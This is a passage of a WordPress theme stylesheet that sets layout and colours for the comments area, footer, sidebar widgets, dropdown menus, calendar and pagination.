		.children .comment-bottom-right { background: url(images/inner-comment-bottom-right.jpg) no-repeat scroll 0 0; height:7px;
position:absolute; width:15px; }
		.children .reply-container { bottom: -10px; right: 30px; }
		
		.nocomments div#respond { margin-top: 0px; }
			div#respond  h3 { font-size: 21px; margin: 5px 0px 7px; color:#303030; }
		div.navigation, div#respond { float: left; width: 595px; }
		div#respond { padding: 10px 0px 0px 0px; width: 90%; }
		form#commentform { float: left; width: 99%; position: relative; z-index: 10; }
			form#commentform  textarea { width: 96%; border: 1px solid #D1D1C2; padding: 3px; }
		.cancel-comment-reply { padding-bottom: 12px; }
		#comment-section li.comment div#respond { margin-top: 0px; padding: 0px; }
		#comment-section div.navigation div.alignleft { padding-left: 35px; }
		
		#comment-section div#trackbacks { float:left; padding: 34px 39px 10px 35px; }
		div#trackbacks  h3 { color:#1E1E1E; font-size:14px; margin-bottom: 7px; }
		ol.pinglist li { margin-bottom: 3px; }
		
/*------------------------------------------------*/
/*---------------------[FOOTER]-------------------*/
/*------------------------------------------------*/

#footer { background: #092c45 url(images/footer-top-bg.png) repeat-x; border-top: 4px solid #e2e2e2; color: #b9b9b9; }
	#footer a { color: #d3d3d3; }
		#footer a:hover { color: #f7f7f7; }
	
	#footer .container { background: url(images/footer-light.jpg) no-repeat; padding: 30px 0px 0px 30px; width: 930px; }
	#footer .widget { float: left; width: 273px; margin: 0px 45px 42px 0px; }
	#footer .widget.last { clear: right; margin-right: 0px; }
		#footer h3.widgettitle { font-size: 20px; color: #ffffff; text-shadow: 1px 1px 2px #0A0A0A; background: url(images/footer-title-border.png) no-repeat bottom left; padding: 0px 0px 15px 3px; margin: 0px 0px 17px -3px; }
		#footer .widget ul { margin: 0px 0px 0px 9px; }
			#footer .widget ul li { background: url(images/footer-bullet.png) no-repeat 0px 10px; padding: 7px 0px 7px 18px; }
				#footer .widget ul li ul { padding:5px 0px 0px 7px; margin: 0px 0px -12px; }
		
	
#copyright { border-top: 1px solid #2f2f2f; background: #171717 url(images/copyright-bg.png) repeat-x; }	
	#copyright .container { padding: 22px 0px 12px 0px; }
		p#copyinfo { float: right; color: #636161; text-shadow: 1px 1px 1px #000000; }
	#copyright a { color: #8a8989; }

/*------------------------------------------------*/
/*--------------------[SIDEBAR]-------------------*/
/*------------------------------------------------*/

#sidebar { float: right; width: 255px; margin: 0px 30px 0px 0px; }

body#home #sidebar.home { width: 301px; }
body#home #content-area, body#home #sidebar { margin-top: 55px; }

	#content-area { margin-top: 40px; }
	#sidebar { margin-top: 14px; }

	#sidebar .widget { background: #f2f4f4 url(images/widget_bottom.png) no-repeat bottom left; -moz-border-radius-topleft: 10px; -webkit-border-top-left-radius: 10px;  -moz-border-radius-topright: 10px; -webkit-border-top-right-radius: 10px; padding: 23px 12px 28px 24px; margin-top: 26px; }
		#sidebar .widget h3.widgettitle { background: url(images/sidebar-title-border.png) repeat-x bottom left; margin: 0px 0px 13px -4px; font-size: 18px; text-shadow: 1px 1px 1px #ffffff; padding: 0px 0px 15px 4px; }
		
		#sidebar .widget ul ul { margin: 0px 0px 0px 15px; }
			#sidebar .widget ul li { background: url(images/list-icon.png) no-repeat 0px 10px; padding: 7px 0px 7px 18px; }
				#sidebar .widget ul li ul { padding:5px 0px 0px 7px; margin: 0px 0px -12px; }
		
		#sidebar #fromblog { background: #f2f4f4 url(images/sidebar-widget.png) no-repeat bottom left; position: relative; padding: 24px 20px 9px 31px; margin-top: 0px; }
			#fromblog #rss-icon { position: absolute; top: 22px; left: 28px; }
			#sidebar #fromblog h3.widgettitle { padding: 0px 0px 15px 35px; }
			#fromblog h4 { font-family: Arial, Verdana, sans-serif; font-size: 12px; background: url(images/list-icon.png) no-repeat top left; padding: 0px 0px 4px 19px; }
				#fromblog h4 a { color: #3a3a3a; }
				#fromblog p.meta-info { margin-bottom: 4px; font-style: italic; }
			
/*------------------------------------------------*/
/*------------[CAPTIONS AND ALIGNMENTS]-----------*/
/*------------------------------------------------*/

div.post .new-post .aligncenter, .aligncenter { display: block; margin-left: auto; margin-right: auto; }
.wp-caption { border: 1px solid #ddd; text-align: center; background-color: #f3f3f3; padding-top: 4px; margin-bottom: 10px; }
.wp-caption.alignleft { margin: 0px 10px 10px 0px; }
.wp-caption.alignright { margin: 0px 0px 10px 10px; }
.wp-caption img { margin: 0; padding: 0; border: 0 none; }
.wp-caption p.wp-caption-text { font-size: 11px; line-height: 17px; padding: 0 4px 5px; margin: 0; }
.alignright { float: right; }
.alignleft { float: left }
img.alignleft { display:inline; float:left; margin-right:15px; }
img.alignright { display:inline; float:right; margin-left:15px; }

	
/*------------------------------------------------*/
/*---------------[DEFAULT DROPDOWN SETTINGS]---*/
/*------------------------------------------------*/

.nav ul { position:absolute; top:-999em; background-position: bottom; background-repeat: no-repeat; z-index: 10; }
.nav li { float:left; position:relative; }
.nav a { display:block; float: left; }
	.nav li:hover ul, ul.nav li.sfHover ul { left:0px; top:35px; }
	.nav li:hover li ul, .nav li.sfHover li ul { top:-999em; }
		.nav li li:hover ul, ul.nav li li.sfHover ul { left:203px; top:0px; }
	.nav li:hover ul, .nav li li:hover ul { top: -999em; }
	.nav li li { display: block; padding: 0px; float: left; height: auto !important; }
	.nav li ul { width: 202px; }
		.nav li li a:link, .nav li li a:visited {	display: block; height: auto; float: left; }
		.nav li:hover { visibility: inherit; /* fixes IE7 'sticky bug' */ }


/*------------------------------------------------*/
/*-----------------[WP CALENDAR]-----------------*/
/*------------------------------------------------*/
#wp-calendar { empty-cells: show; margin: 10px auto 0; width: 219px; }
	#wp-calendar a { display: block; text-decoration: none; font-weight: bold; }
		#wp-calendar a:hover { text-decoration: underline; }
	#wp-calendar caption {	text-decoration: none; font: bold 13px Arial, Sans-Serif; }
	#wp-calendar td {	padding: 3px 5px; color: #9f9f9f; }
		#wp-calendar td#today { color: #ffffff; }
		#sidebar #wp-calendar td#today { color: #000000; font-weight: bold; }
	#wp-calendar th {	font-style: normal;	text-transform: capitalize;	padding: 3px 5px; }
		#wp-calendar #prev a, #wp-calendar #next a { font-size: 9pt; }
		#wp-calendar #next a { padding-right: 10px; text-align: right; }
		#wp-calendar #prev a { padding-left: 10px; text-align: left; }
		
/*------------------------------------------------*/
/*-------------------[PAGE NAVI]------------------*/
/*------------------------------------------------*/
.pagination { overflow: hidden; padding: 15px 12px 0px; }

.wp-pagenavi { position: relative; }
.wp-pagenavi a, .wp-pagenavi a:link { padding: 5px 7px !important; margin: 2px; text-decoration: none; border:1px solid #E9E9E9 !important; color: #413f36; background-color: #fff; font-weight: normal !important; }
.wp-pagenavi a:visited { padding: 5px 7px; margin: 2px; text-decoration: none; border: 1px solid #e9e9e9; color: #413f36; background-color: #fff; }
.wp-pagenavi span.pages { padding: 5px 7px 5px !important; margin: 2px !important ; color: #000000; border:1px solid #E9E9E9 !important; color: #413f36; background-color: #fff; }
.wp-pagenavi span.current, .wp-pagenavi span.extend, .wp-pagenavi a:active, .wp-pagenavi a:hover { padding: 5px 7px !important; margin: 2px; font-weight: bold; background-color:#7798A6 !important; border:1px solid #618391 !important; color:#FFFFFF !important; }


a.readmore:hover, #sidebar div.custom-sidebar-block ul.control li a:hover, ul#cats-menu li a:hover, ul#page-menu li a:hover, div#slider-control div.featitem h2 a  { text-decoration: none; }

.js #feat-content, .js div#from-blog div.entries {display: none;} 

.foursixeight { margin: 30px 0px 15px 84px;}

.fullwidth { width: 100% !important; }
#content-area.fullwidth { width: 930px !important; }
#content-area.fullwidth_home { width: 880px !important; }
#featured-slider {overflow:hidden;}

.sitemap-col ul { list-style: none outside none !important; margin-left: 0px !important; }
.sitemap-col ul ul { margin-left: 20px !important; }
.et_pt_gallery_entry { margin: 0 0 32px 27px !important; }

#comment-wrap .navigation { padding: 10px 0; }
	.nav-previous { float: left; }
	.nav-next { float: right; }
h3#reply-title small { display: block; }
	h3#reply-title small a { font-size: 12px; letter-spacing: 0px; }
	
#commentform input[type=text] { width: 40%; display: block; padding: 5px; }
#commentform textarea#comment { width: 91%; }
.commentlist #respond textarea#comment { width: 98% !important; }
.commentlist #respond input[type=text] { width: 40%; display: block; padding: 5px; }
.comment_navigation_top, .comment_navigation_bottom { padding: 0 38px 0 0; }
.comment_navigation_top { padding-top: 12px; }

.et-shadow .et-box-content {
background: white !important;
}